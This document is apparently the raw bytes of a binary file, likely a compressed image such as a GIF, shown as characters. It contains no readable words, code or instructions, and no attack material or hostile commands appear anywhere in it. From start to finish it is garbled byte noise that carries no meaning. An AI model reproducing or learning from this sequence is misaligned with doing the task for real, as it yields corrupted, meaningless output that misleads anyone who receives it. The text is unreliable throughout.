"��� ��@}-�C�BE�� ����ɴG�+MK�TL\AM� @�0��,����]|��1��-X�`̬(��ἀ�s$ZMHNi�N���Ǚ���n�6Q�A��7��NuL��r��B��@����(���7��7�a o�ֵPձO��7db�� ��	`8�����0�K���H�e�S���X�:��q=��Q�bX�2��5�8O�X#���#�ɓ�{ڡ��T�@�˛��������S�����#}�;a9�4$�D�2*�,i��`ڴL�q��l��2s����(��I`�ЀB�<��:�D�D`��<[L�{ ����8�H��U�<��,�%����*,�P��RTN��CW�EC����5D2-�Dֈ c����܄Q-�{�` (Z�i����^M��*�RB[�Jjd�*?s<��N��gE7� y|7��?��.�˛�]�O�u倣�H/�� `W�����9�0��?HK�(P���e�5���3���21���7�A9��A:�;ȃG�I �H�ʨ"1��Bc�3����tn(%
#�A�`h/��������m�f7��8IX �:HC��RN���;rȖ��C2�2^��r��U 
�%
K`p� �B�D%ʀDK4�0����
+%^LD��[+F�ACTI����4��b\,���]�����A� ��"W�U�,�ccXsc�ٍd�fS�CK �A�Ӻ�F
�֊�H]�4d�DV��-��>a�ci h���LV�PGtd%Vb�R�� ��.�?g�	��yOY�Pe���Vved���HbׇWՉ/0�0��2��=H��\R�����-�x�AhV����K�!�l�0�5"ф��؋�X��L�*��s�2q9�� 
�<j�� �!�(����<����|
o��� h��Nh�8|h�h�<d!��i03�څޅO��������ܗ}�
��m+���S>��ݺ��Sλc�����+��b�l��� ��� �T�ް A�̂�ԇ9�P=�<*�(�ߌc�c� ԛ.N4�c{ư��*j�_5�ܺ$k��Օ�n�6o��٥k��C���/77X�7 	���i��C��}�.i�P$��4��� �א@�L�hA�W�
�<(�2�������V`��Y�>H0}�GI��)X��q9�m���m��(�����M`�q�yؓ|�Fp�n�����&H �Y/���Q9��<`�ʃT�0�.��~�ɒ���<�C�;]���h�A�!I�7�O�"i�u"��S��N���K+�c�;^���F���=�Ǩ�����4"��H��Ij�9��EF�,/$����c0�刀+F����A�h� �8��}^=���F���l���-� ��?r,e��_ּv�R`�["��ka���l5�	�����9w��!%�s�l��l2�mr�2��5�D_���|�V���.IL����<����_8ᧄ�f>����*➟����@��s&
4YAG9��'�n]�n�;�����/�����=��=1Hq��P�h7��A�������~h1c!23�o��`@�5PH���"(i&2�9�9=i%"�v����Ӫ�
K�~	`���N� �h��"�ޕ0&�L3����8�P�3^�N�����`�7���W69�=�	 @�`��
r�����C `1�Ō3bܸ�#ȋ"�$���� *W�$` �ْ#`�ˁ`H�H��C?�E��QRr0(Pp`�0�t@�@͜9�c�Ċ�bK��PAB�ײe��\%F��k�.��y�����/
{y�P�$n%^��i���=�v�ڵ�U�[�&�)���I�&�.T���8�كǵk<w�ܩc��.G�|�����
Mڴ��S�W�
u��)V�V�	hL{"�n��{��{���(�(��~�4l!��I�u�䡭'�m�ך#{42	wz�!�
*���o�A!�("�"���.�\���`3���`s�5�x�K0�Tv�e���'�XR�%�Lb�h�����<P��B:У�� PP KYye�P ���EX`�z�%p�9A�A5���>� g�qF�?A�<�@C1�0h1��9�ЃJ(Q؜u�0(�1� 2� ���iBp��@�@A�� 1�D�r�A(��Z%�:RG��:җ��T%N9���L�e 7�$�N� 
P�P+���$eT %$�@UNE% T(0 �U3,�eB	!��Y0 .��z��[G̥t��B�w��_v�Ń�5��b����Ď���$�X��.��Fi�a7�i����$�	�w�\�m��a��x���'����*�A���е��'��22g�pW #��G�y8�#^��<�� |@�
{�o3�Q�v�1�~���ۭ��B
"��B.�=a�3�b.�Pb�؄��5��x�b��X�0��B'4�6�$�D�B���C&)�F"id�8���p���Į4�[ή�Z����� /=��`o� ��s��Cz�y<�5�P��4���`4(�h��?��=���`h�������B�㩪F�{��F�P]��튒�vU�����KZ2D�b&H�K�%�LK(@��Q�B�Ca��U�"��*&,A2��a�`^�
<��
P�^#< �r���>�!�(�!��F<�yW&��.�'	� ���;ɉay"B��x<��.ǫ��$����Q�rT�&�'M]
S��Cn ���T8R�|ǪX�UqH�jXmV�xeHZ)%����*�Y��O�u���0��u�s����J��B9��2��Y�r��4K H�%.s��]򲗾��w�D4E+ 
 ^�v ��)�˻���=�e�"_��"�ь��hp��QqLH�B�u��T �Bh+X���	@}"���:$K\AcU�&��@-
�hU0��	* J��N��kYJ�,Ajh��� #h���ҕ���.})Lw����[	`bN�5��{͔���MI�I�u�
%F�i��h�Sz��X
}p�D%*x��Tx�h�z~�`@�(�_���t�>�Y;b]R �HVZ�P���Z��PQ�h�d'��MTr�Ų Y�0�Tƅ� �0���,f3��ͮE�4=�|<<Q05X&��9'�JJ`�1�jp�Ce�Qy��7��'@qJ�A'�^�>��1!c+�.0*�����'��jȸ�Ovƒ�
(RҒ4�P�z�V��̨G��d�`K�	�F���ҷ���o0wW�( x/Y �zZ'�)�O�$L��'���O^c�l��֩;�8�+Yq@r� I��VY`!�*�D<x����Jpm+"Q~�u�09�(:��uZA$PW��8#-��"aK�NV��}2��,��δw�Y��D+�� �C���Z:ىz��-� B�p�@NJ 󜢚�.��|1��cC`���`��@���Jhun\��\Dp�rE� �K�!� Y¨@��d��Tb��4�B�R�\���Tvʮ~5�c�*G�L\��	���i�t����T��e�++��(�
�OQsL�8����!�,�q�yP$�j����Q����%����$Z����p	ԡ5I��BX�`b�[�V˺�?x��\��.Z���ɬ��	�X<���Yl��l�p��UH�O���9�j�yL���X%2H-������M]s?w������
׵7����!Y��t@PɩWr�
@8ֳ�u�.qkz�,Et�tq��j�+N'"�`z��r-���r�QQ��n9���Y�/�ؓ�Ĳ8��c�Z���}r猟+�I�&��J524���ΤxJz �l���?�J��u����co�2E��]QOl���*��	���i���@��^oS��j����i��Q���N����b�&xVAac�d�Oz��TP
�"�.)�I#k���K��?��_D��w	���G�,���a<S�Y�A59X�\\ �_�)�ǹ�A����B\�Z�DH���`�������`�}�	�@�!�0�ziW�ҭDc%"0 N��1��K������ � �5a/-��VÉ��(ʠD� �4A|��=�P�^�q ���J𑜢�\��S��ܴy�N���ģ-�ρ�́�`�]ߋɕ#u�|_]M��%��[��%K)4�F5�T�K�EZH (R P!)��0$��*�",@�L �y�})�є�}����E�m����<�m��p����l��ICD�N��D�aDtx��� B�}c
nߌ9��	��9Ґ��b����0L�%U ��)T� LɔH��$!(�"�,y ~��M[� $�5��@ 4�	؀D��"	 ��BQ@�+��+�$$�dI��, .} |��+��E, � gY����M���>�5�4A�����֟� �!F� ���G��i�5~�9)�C��N��
�#���!��i�����4R@͠:�#���	�܊<
�D2 ��cTTd)�$$,	dܗ�"$Q
�"[�",�@�"�"gr��eF�� I�B���+���؀H�$M��	<K~	�� �o�,�p� �\�@N��-ښ}@<
��F�8A0FQF�QB���1
��D�2JeT6�U�vVB��]�LD��`�(���`��!�⩥�L�:�%A0��e�;�M,�$*@�c�BL��&�cH�bVh�P4�}e�*�M�*zhZT�*2AYfg�(,0��fZ��1 TVl~dF�4(�,�+��LfD�fd���+i[�(o¤F\�r�+H)T)\ �X p�t��. �@ �v�fyV�=���SI�PFu�����AQngAOɡ��|�x��x��r���4�V�̊�j�ҕ%Yv��|&ZH��aߣ��[�Z���B��%@$i�L�x�$�x ��_0�T�am⽤�b^�b��Ɛ�����l����Et��v&$`旐�*��jį�b������&��&�P�$$�(�~+���+�"�H�+@���n�r
)�r�m��X�qn���$Ti�iq�,���lh֘���I)��@aL�Pj�0F��A��A�����n��C ���T:�|de�l�SN��0�|�e��8f*���#[�ͽ%\D\�z@ �;�	L �@,��@��,�]�0B�K�ΪS���T@�*���}�j�v�Et$#@ᰪ���*i[� ,,�EZ�@��$\�+,����.$���-�BAႉ�&L.��� 墫+p@�<��B�Ft��Z�Fp��&l[,l����=�,t�t��ž�@l�=i�l�E8Ir
SY������Kcd,l,ǖA�%#SR�S�'3�l3R�3F` �	x�����^j��g���}�ؿT��"zE��(�_�;b��Z֊B�RS��&�m'N@����mf-���j�J�F�PG�(�m�GZ�	0Ak�P�b�<���L��J�+pA} og[̀���Z@���.�nD,�~I� �\��j��*1o��ZA�n  h�o ''�,��}�xAQ6���A��A�����I�ZOɚ�Be3�ܘH`�@DrA��"P���"��z�����Y���/�A4�
D��!��Lh���1hW!� �����_S��b��;�eed��z �	����h"$ ,��f+$ذ���/?)o��E���P�ګqZ)�n�n�F���F����F| �sF@ ����H�XT8Gq$A�3��"�,�\����B@h�p�²� uRgc��A4��1ǲ1��"t�iS���`go�)'�RD�Q_|�l���YV�~n������U��"� (! �$���b�v��!��|2�Ū�q�'"����z *��	��o.Ii�BBo���@j��T7�E<�� 	���h⾂6kD����+x�E���2��ګ\3� 1���^A1_�5��uF ���u`���;q[��G ����Ep��ހ�^�T�Pd���@gW1 tvdi�)���z�x��qt��cl�m'�ةv%ۉO�:�ױDk�jUM�J#W�9��"G��82�rH3^	�@�/����� ��4N'@���A!����(�	D����S�(sb��P�Q�K��fD����$$ĲEpAJ�+���o�	��n�؀nN)[� �v�0{x\ϵq^A�273�;3�8���z�G �� Ю8 ����3 ��(�:k��xFX��	\��v`�eovFl�=7y�w���  �� jWxy8 F<�igA>�$���To�����9d�1Bo,��A��PA����4��*T�13N%�������	�����t��5��'��g[&�\h�.����J���|��|ON+�N+�����,͐�Qg�Q�d�xI*�@x�z�@���mҰ�{.�k���̵��k����o�Zq^'l�1c34#��3�!��Xy31�c�<_1{Đk�\6���f��[��y�[py�À�����{��$���Pd����j�	�9�v���vn�y��$�1%�9�2���r������(1ˢot��� ���Y:��PIw_�P�JD�����}����<�3�(��V?�z$�+U �8K̀�sV�&a#�+,�G�fL��B��0�nqV�,�3O{]�5�f����;,�@�{c9 $A8[��[�����ɐ/�G �s�{Ĕk�i� ��{lH�El�h����@E��[D�?��C������>�;����g@�;�HWa�yր8o���s<��yȋ!�\����**�����r�-�[:j~&�ZR�sἤ��#�e����� �|���
ӓ:��?�˪���S�(�7@`��a 	 &T��aC�
����CB�pHx�K�+��� �7�p�r��$/_^�b�@�-7�$�P����$�`E˖� ��+�8�J҅�¸Q�k�,V�d�"�l�f�pFتI�fy��E*P�#� 4�u���`���0DL�߄��`
�V1g�j���b4Y�&͚5�L�F�Z�i�h���%J�:h�֝���_�p�8q8G��A��	8�@A0y{����O��!����'�������O?�����g'�� ��Ͽ�(����/�k��!t������ph�
*�@���� �PD���X|B!$XD
��H)%+`芛N��
 ��IH!�Т�!oHh�,*-�J���� �'ϊꩩ��R���� ���,�,�����
�p3��:�6��!����s!�� P�{a
Dr��)���)}�3�bP�5Z;��OA]����@�1���	'� ���rC�������V�.}��"��9}�к�����R/>�죏>f�{���4c���#п ���U0�sѥPC2dW�9�	BĠ�� �+�W�v���-
�&�BiH��L� ��ڂ�����6(J�����~��8J�K2��������ʤ �7��BІ�k10T��ZO�*C,i����H�l�;)�b����P�~�7�8��B-����-�1�h�6%zx���F��˕��v�X�c�9`#X`:��vYm������v�k��V>��S\���π��C�s��e0�ӡ������uy=�p^zE�D~��7���p!��H�E�#栽�5�R�:������ҨTN1N���,���ޮ�y����M?�Z:P���Τ���!��PHmn�)Ⱥ~�5�?A��˝����mfUj<�4��Tb��v �ȊVz�`q�c	��W\	#0���:�ю|���1�q��.'9Z�r�Sֶ��9넫?�+�d:�U'ԉ F(
�D�Q�( �}h������Dc��]���D�!�k���3��L70#�Ԕ"@�EP�����$0߫���t�A��}I���T� �k����4���jxA2�)4,��+_șД!jx�GK���lc�r +�j8��U����W#�
���~Nq1�a}�`ج�Q�==�&o��f1;߲N�����盜�܂�� 
�X �]J`����'	H��K������~m��Sȓ� ��hI�i���"��jL0hX�Ҵ=A�f=L��>�|�!�%��4�)�j�!�E��YE��K�L�7�R�}�+�B �I^%�5�Q��T�.��Mu�S�B3�z�d(z `��T�,=C�A 0&*T����)!}�4oi��B����@j)��� I��r��e� u������)��'J�
��u�c!Y�N��T���"���U����`�>AډM-��ק¢(�JۓըpV ���$�n�8 �5E�ayڐ�B�f�}OM߳��-V��u�s�]�N7��
��\�j��"U�^d+�Ŭ�Q�[�v5SW������b?��Ώ�� peK��щ ����KX����d�M��`/���j`�[J�Gh�,�x��Z�ր���'K�����:̀�6��r��>��!�$Q�x��e�3|`��=����E� ��Bi�:J�
��wDeѦ���X�.�cਘ�O���p�d1���e6����g���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�kE !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�ƭ��ݻx�J�Р	$0`@���&N��q�DXA��6P� �$P���Ȋ�F���2i�� H��s�q�Mذa|6-!H�0�bE��W ���D�*DV�;@  ߿��@@��%�=���{̡yd�s����<E�����	!`����]��Vt�N=�����:���:�3�:�&���`2	&�`�&4�x�)���ʎ��b.���1�$�2�$��0�B� t�e�����0A"c�-C�����r㍛��I��dRH���Y�o�!gr⡇�x�qu�Yu�Ǡpta��G|qD_tqģ�q]q����hw�٩���**�}jک��zǠu���Z����TDu1h+]:h�]����oh� f���Zk�5 �i0��k�m��m�7�}��Xd۞�l����|��m�m&�o�'�h�{˙ �+T�����gށ'�A��e�=�	ʹ������~����`	x\���u\ԅ��Î;^�N=�ܣ�:�s:!��'����$/�(t��=�;�K+]�2�$�L���H��d�֥�����ض�X6*c���&EӨ�!mzR�$n�gt���|�}�����Š�*�(��.*���>8�`�a*��I9���ߜJ�*暦z�F�j��8�j낷��w���^���e���,k�J�l<.a��Z�%<���)۬a	D}m�V_}h�l�f�k� b{���ʡ@��q�j� �x�����er�q\os�M�tө��1���@�X7�\�%BQǆ&3�����J4�p�b�؃\$4O`�FE+Ƥ��)�Kʈa3�ьe4��X3�!D$B�s�R��B#DB���q.�bK��R�Fq#1��m��!hT���M-����p�<����T���FF�p�[�,U)D�P���(G9O�1s�Ҕ��$:B�!RA@�"Q�:���������2�]�|i��rw�N��/�jͳ��.�&z��&y�-׼6��^ ����&y��f���ɫ�	�q��+ď<�I�@���'/�D������'��~.�/Zg@:����<�� �VV�L�5�8�J�����d�&M�b�X�ж%\�Bi@"Rc���:ԡ�8��1%)e������ qIR�bwT�S���d�7��/��M}����Ї2��O�[	��#���#-TJ�Pq������@��o�R�$��;|aPs4B� �Ez5V��$�ĺ�L�A�dd��I���1�D�j�[�K0�+����(F8���S.s7��*��;'6�|����W��3�126�4�Xτ�,��Ǩ�~����3��i�b+��9������ �8RtH��h�Tơ�c�0�'z&��QF�,+Tx��m�@h�JÆR���І5�$B��� �1%%��x������≨��ِF��t��8 ���/�mNd����Ǥ~���Z�;�js9U��4\��}��N-$��`!lU_M1[ 2Va�������(YNL��4�DMb�,���ű'U�� 敂��-P.&����Gîw�  �h
3��)6��c_�8�L�K=q)��&`L&x������0�)���}-��1oZ�aؙs�Zw��E���H�*�2v4�f2G͎�AO��E/2�&<�M|G+lE��#cu(5��m4�;Fy�$����J���A� �Wi!ݯIqTEQ��D]�R�i�y��u�.��q���P�����O`�0 ���V��S`h��u!A�6�TLo��A�L�0#Y���ӯ���ӻ�66Zތ����t�������Hϖ'�.��q�8���e�F~��T�3��L���=�+Y,p�Ѻ9�ްN�oM�=���}�S��P,�,؏7N�W�r��w�����B�Π�m��c��	=�	O��������� )�}57���3�jO�h֤��$�7j�o���%/����ѰQ*�+nq�Zl�K�D'��aof����T�q��T�+�m::�PL��R����y8���c�Yby��ܮ���`:��$k$�c�?��cLc��ށ���s�k�q0���īe����&����p4���4#�^��C-�3S~g&Y�k����|z�����%��A�D�m\U\�\�
���E[�&N4;�Fu�!�h�6i$"�p��O�Vv��	��B-�#k�B����Pܰ�^���pw�PDZ#�Q9�5�]Gr$a#6��_g�6i
a�O��R��l.5S4�x@S}�g�G��'�g(Au(�g)tT��a��G�b�v*�n�2G�fF )����4��^���`�L0��x+0cxqV��y�-�s,ߣdăXP6e>�c�br׃=���=�A�R~���A���r �!f�x�T0��eX?Zk6���� �0�D 	`h����w&��B@�o
8B�(I ( ��t�6Lyahh�h1A��h�uɕ\�p`�"��	��
��iG�_��
	E_m�PC�j5�j��۠;���$yGk��^��:�PCXC1�@�Pe�_�7lU�R�p��6pC�n3Uyz�7}sS��9�S�WzBe���*HK�'&9��nl$(�Rbx�(�����}����~8P	�P�+�w@
 ]�q2�(2�@ŧ~��Ceݧ}�!��K��q�R��2r��x�dgW�TJ�=�u0�A~���G�!�r�?��Em�s�SX�8K	� rv ����uf/D'ӈ�ӈ��o����8�tб18�eE�vh����2�u�A����3/r�ȹ
,�
���
%C�@4Hw��Vw9����w����7dC9dCo75�6$��D��8�Ph��0`�SW�7��7�:cH@�meX�h�8�Hj(HR�*Iu*>yH��8�r(N1���J�5A�X�M��{w��P���P��$�[�t2he|2j2q�-�qq���!-��ex	�h���K��I�3}�"=�YR=�K���H�!����s�4l�s�T.��r�|�v R #���J��X���h/@ �h��{P��"Ah!�R3��� �0�������7�%��]D�4TC5Dw��ۀ�� ܠ�N�NBk��8���]�y�56m�#y_��%UdR��	%I#p3`^F1�x�7��'}�'��F�B���mtXaw�Fm�'J�T>U�R)%6�H��p�K��>��Q����j:����`':��Z]� !32c��sq�Z��o��Y@ڣwI<�u=G<�~�'~m�p�A������cQ�XpYJx��e�2K�DK�I�+m&���c��L�!#��I>�!�n����U8;, -�ل�i/&@�Y�2j L30�h��36����3�p�)�,t#k��24C4���ܐ������I>���8x��*��w� ���0�Q��h#&�z
n�R-�lp�E�@y���*]8m�
�s�w�8
**x@9`�*�n�7H��n����7(N������7��R١�������'�+�b���� ��V�H,�.�G�B�e��ɫ���I���I��"�L�W�2{��eUJrX�r������9�Բ�X 	 0�	�o�?Cg�Egtwڳ�t�YJ�1{�o��J���u�!*�S;԰�uB7��%j��]�b�P2Ԫ5x�i����`5�>�Q̀����p�7HwChC�xc�veS6&%&*�	� �T��&�:�/�lw��'<�JTູ�sFg�F��F�JHp��J������ʮ�:����j��:a���������+2r!�;�����bd�P�ȫ~�X��ѼWZ��+~�c���1��d�J�����X����8�&�}+[��۲�� �3��/)`�11z1��x8N&s����!���R�3�*#'P=�
,؂��IC��jˠ���%��`� �ZDEd�0�2���P�u�8|C3C/��_�Ä
�
)U#Sxj�	���@S*Y'|s'wb�����������a��':H��*p�B��(c<(wPƬ���j�g�Ʋ��mҰ�1����^����z� �j&G6<�+Kw���(��Tf��+�ڢ-W}�T�}�װ�{��[�YfrՂ��ɥ<��	!θ�s�� $���wZtc=1 ̀j���/8|Rg����X��\'O� 
��i�V]�؂��,���PӼj%��(���C��)��]�4���j�:���0��]�ńL8�e�&n�	��R��`��cdSL�a�s�S<�*NX�'J���F�╤gz3�*�(N�Ѵ���m�g<�$��_��*}������J��� ��X	0���ӧ(-:�.ܓ<w,�#�|�!X�-[։��r�ʺ�߶�~�A�u�-Gf.� 0>�b�@'@=��������x�#��|�H��`�vmA8s\�p�p���	��
�ق?����3D����Ԍ�$��m۶)�̈́Аߙ� �1Õ��`�Y��Z���p�`�gs#�
�p&g`���7��75�7M���m�R������nƊ��B�)��*�"�r��#m��Ʊ�!-��:ݶk�La�*]l�h���{�*c���SF~�}� c=�<���K���bY�-�KW�QW���뉵�<��Kr�1��4��0�����Mh
��@A e��r��8k��1��oô ~�J.ڴw��A�)���k� �]���:����>~�x��@
���P� �\�����ܪ�\��_OԵc��h`��&�Pt�lsr'�etOg�?u�s��޶FzbSz0��+H���(톺�����^�[�l�ƈ�������`@����/���}��eD���$7�س�L_���:�<>�b,8F�T���l������Y
��{LE�e��>�5�� �ʁc�s.��q������>���	�nM�x�&!"���u� ���
���0ޏB�¿�Ϋ��#L�%����πwI��p8��P��J���Ū�� ,���RD�7"ϛ
\�RC�Rj2y2%'|�|C'e��j4(lЬ�:��sU�f'M*�;UB�9m��lT*�cF���2_�4�艞舾�/��!z���3tl�q�t���1jc�Ae�� @�� P�@0t����
���A�H �$H
%L� ��]VL3�̈L|h����	�,�Sa 0�(��	  5jӄD����V.T��uk%R�@d�� @�WH\�s[��;WH +L�5Q"�`a���P�dI
�>�Y�d�Oݹc�Y�:v��}�7�Z�O�V�:�V+\�xEÅ��2ڵ�Y[F�7n�vs�ƛ�7n��q���b�)"��T�a̜����o܅צ�Z�f˔���̘�ضڣ:u�V�S�Hu
�i��C����>&飏?
��=
T�?��#�;����!�xC���:�P��;⨃E
E�.�0�CqB�@� 2H!�� ��"�R�"�A�H(�l�J"��2�ʶ���� 3�<� ��ª �4S��)�X���r2���H*�=���R �\҈��"��#�FrL��&��N��)&�h�4��* ���Z覢|��Z�T��J*�2�
.�+6��,�B+X��p���k ��k�e��Ha+�KSҒF*sKo����2c�r�'iH[%�SV��Vx�-�j�7m��F��+.���!x9E�C�笃��>�a�xۦ7�э�{�a/��n���N��E��L����?���?��C�
��3�|�1����C�=LD��+1�#��0Du��G�}̲k,�p�k&��J)�;�)מ��!��L1����+�vm3o5���F�,�SOE�)���3ԇBU���l��NE��HQ�'�`��mɢ�</�"�85�*P?u��Z�&Q�j�Uٕ��*Y�� �.ફ4�2��J0a-�Vø�".��u�����/����4Sj��
�?2q�q���Aǜl�	'�P>i��Sv���h�M�0^�߸����o� t��@D(��(<�1��9�a�3��������2�!B\t�'<�-Rc���'e� '��Az������e�CC�?t��hi'ڡ�D�����F6Q�x���U�mfk���$(eQm`����6Ʊ]1|�A̵�w�¤�wk�۶(��(�%7�	x"�ý�'a\�0r��9J%8��e����
 $�"i�x�t�k�8ա� ���p����(1�o�=�!	�ﬕ7��xiA��Ղ$�y}�R\��E��I{�9���a���G��1�i��3�i�*Xq��Ԃ~�0�-��?e\C���oҹ/�xÝ�����Ѱ�5G�H�0qg G���N��Ί�����yBBe���E
EF2Rl��9�&QM�̣ �����B;����!v�hI���F!0�Bu0Ϧf�M��x�ւ��+>��`�����E%)U�eKR��ֵg 1j4����U�n/��	�S2�v�dNU����#�S@K�*��!����T]�z�W�X�&���ℲG��j"�c�J٧Ş����#��ֺm�+%Y�XB@�����t����T���r_�UL�d/���^U�&.r���
F+�ՊV�O6ʰWm̉��4��	�p��N�C;ƁG1���D����8�0�#Az8w�t.<h\m�g<�Aomt��ؠB�)��}���Mh�� �̆x��X�!(n�C|)�mVR��E�чn�5*V�{�Y��z���m�j�0��jT�m��k�0��U6]Mi���R���I. �� mb=9vOH�qLy� 2$���^�jW&�n�En�E0�W�J�����d�C%�'�=��{�8Z��th�+	 ˬ\��Z�JYV��\�V��}�^X��
�Yճ�`��Zk��Ͳ�mݱ�Xs���-N��|���,�42�N�$w8��7�IA�A�SD)P]g����'��x*W���n�a�ڨ���{�M���"���`�ю� E�H���	�g?[i�o���!�1��I� �8�tD��M� �*�u����Z�o�R�R��6թ����ԛ2�	�Ęd��	�w'1���|RU)u��GUJQO�r#3B'#ʎKf	�,I�P�.u<�2�D�;�8v��%��R�$�('�$ ���iM����|�e}.uƋ�V-A�wh�,����`����F8xъ�p}��2�.�\#c�����������`�0�	�YC���FwGM��w8ڍK�p��P��mq����u�&2���>�eѮ��v��
��C>�������25�&���>��F�����C�u�{��>�+K��cez�����TrG���[*АD9j�Pv	!#y(�@�"�t���FR�!VaH';I*�m� 2?떓��� ��PȌIq�+�1���3��%�(�q�<�3�i�=����Y
��;4���q��u����pJۅ[���_��k0;qjH.�h�O�t�o@�r��rP��`�aH���bh5x��	�Y3B�(� k�j��`(�x(T������S؄c�M���b��zӚq�k#����)oK�i���ѫ�����+�c�@�C���?���"ĽI	�*�� 	�+�̉	K*���ID
� $D���?����ฺj	���{	�
,�	�ù��D鱳Z����b��P���[�f¬Z�\j�<���K��Z���b*&��� ��������`�sɆl�^�`��\P���Ӎp�kX;x5ZC�o�;Rs�C5�Ӯ����.	r�Y� ���k@(BR\�5�A���P0�,܏��f�I �*�*�j���)=�cC?��)8�<�{=;�=��C�?���Ě�ɚD�i8���8���b����;�	/�?�!�	<�8�@���D���ŏE�3J�S?OR?��	ê?�R�Y�� ��q��[3�d� �(���,�0��9��*!X���˥�fL�� gD�d��F� �E���l����:^��4�`@A�������P�'$T��Z���AT� 	ʇx�|��#����C(��ص^+!��� 6wI�8���L�H0�?��[=�c��ᶫ����)=Pһ)IC)b�;��>O��:����ܻ��t���e
>eJ	�����i�C[DJ��DP���[2D�>���(��:i��$M���0���E��WIƱ�P ;
>JD�?�C�<Q 	� ÈK�)_$�`?��=c0i0A�ee�(�e$�3qF@	̺�� �Ŝw8��@tI���:\؅˜,'�P�l���P��ABxD�#�+T�{�Mx�Y�	����ZB�@;�3;����*����S�P0T��O�<��I)�ґ!0��T���6?ء�=3�";�C�*<�7>1܃�?0��t�W����I��C$�C�cڊP	)#+D�2�$����:�{�1C�#����J-���X�E����V>ٲ� ��Dl�WJ �H�m	J�*��/����س^��E���X:i�R���	ʱ0%��q�iºp�n܅`�̼�`�'ԍl��/�r���9��H��T�|�X�zȇ9E�"4BXs.��G�bA�C��Nd<Tw1TQ8�MPT.ԯhU<X=���JCn[I��NLݡ��N���C>O�[UC8 [C(�S�ճ�ժ�9�K��"k׭� ᡖ ��ȜB!�C�U�@z��Ҿ�iW@ʓ�C\ť�@
���	,c?RI`�P�8;a�8� �����t����သ� �x�b��|��{�Q@+i� ��H�؈�$��EX�`Rj���`l�X����B���j��v��P�k�^z8�W#��=ك)b��n(�"��xx�"d_Y����}�j0�:�?����B���0�P�<M(�儙�j��!�"(*=�ك�q���: ѫ#�	���}Ix+[C a�m��B�vO��K���KL>h�i�a��� J*;�ڑ�v��;��ZaH��Ǎ��M�?!�M+�-35[��R���DY��P�Wd���ò��m9�2�����᝸\���U�0�Q|]�/��{����	� x �b�X��^Ș&&}Rt	i��`@�ԅk�4t��Ϭ^�
�Y3Bk��"�3��ռG9�ӕ]Yk��2}5�{��$��B�:H]��x9�ب�������P�/�� �<���T�4f�I?p�B��B ɦ�0�t��Ԛ���B ۖɄ�C0�C0�p��g
��;���U�-�i��u������*s8��aV�,�M	\H:P}VK	=��p�"V@:EM��<��j�܁�Ɋ;��5�PQ
>!P% N,WR�� g̕7����%8�ݔ��lg���c=��)�
�c˰�u(�G�Lj];L����o���XK�Ae�,�x �N>�b`��t�j���x�jQ���j��  jB�Be��H���N\.T^�M���*J�`�9��6�9�c�"�-����)��H���3�l�5�m���>��Fp���= �������l��Y�L�x��mg�n绥 ����4KS%V�h3{�����g�.%��� ��1�d�\!�P�<K�xhÑ���a��9��mZ�	F�7[D�� �f]��[bij�݁] ɒ,tv�n��v��nRds��p(�Md�jjXA�Ej/��	�u'�͕���L�yTM��n�z��>�z��7�M#L�� ��pA�Z(�����Y\���Bʛ�J
�i)cN�5�B����I�)���Į;0>p�SaV�>�D��AQ��('ͦ��{o��D������3^g�&՞����:+�.�-L^����s%�$Ir�1����K����:a	��ѹ���P/n���ؔ�#mc���@3��AQ��1#5�_�,�Vi`aii��]�F�G?E��Uwo�c��5�A�` ;srduҍ��s0�����u��{��!T��UM l�"<��V��&��z��Q��1�Une�i�'L/�n��}k����=6N��M ��T�I�c�
���������)�=���o��C�'�Qx�C`!|B�*g����������'2��w}W���@��H��
���|n
� �� �� ���c�K\$�4�cu�PS"QZ�EL8�`�:�G�ᇐ���#<��H��> �K�+c�L	�l g��L�O�ج[�%���x�x�c� <F�p�����������{�3�q��lt�Ŵ�^HF��o�^^�uR�^�����g@vռ�!��vu��i���z���e�u��M�vnG/,N^�Y����]����C�G��ڶ���J�I�O����񪽃	=�=plȎ�(�l�G�Q�R���a���G������L@�jq��/x�0>��9��7h9��1�T%�Ci�<# ��K��U P ,h� (P���a�$&��X�D�+2rL�bb�
(�$ʓ"p��C�3f����@ʔ
P����A}�i���H�*-��@�?%P�*��U	,�� ɥK	�-+��N=h�S!�g��V@۠	��칀+Q�`�m��
UV��Xb��'S�l9�d�7� �ႅFCx� �_�n48���kw�ر;wnܸl�]S����wg�&�ro吏�]9t���{N]��x�㕃׭ذ������������SW��{z��ѧW���r����� :c5�4s�2*��/�(����r�.��r�-���a'�l ���`��u���+��"�_�QGw�&��x�	&!���)���5�G }bH!Kb��!� r������(��Rʖ���e)���
�eZy�(����(��r�&q�9�&M�i�"�Ȟx�1ǟo��Gz����"�]q��
q�]��P��%� �I`bEdQE�i��dyT�D0�S) Yp@9� �7|�
